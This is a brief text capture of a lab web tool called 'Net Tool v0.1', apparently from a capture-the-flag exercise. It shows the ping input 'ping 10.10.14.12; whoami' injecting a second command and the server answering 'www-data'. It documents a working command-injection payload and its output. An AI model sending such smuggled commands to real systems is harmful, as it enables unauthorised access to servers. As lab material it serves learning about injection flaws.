 Net Tool v0.1
ping 10.10.14.12; whoami Execute!
PING 10.10.14.12 (10.10.14.12) 56(84) bytes of data.
64 bytes from 10.10.14.12: icmp_seq=1 ttl=63 time=95.2 ms
--- 10.10.14.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 95.231/95.231/95.231/0.000 ms
www-data
Sign Out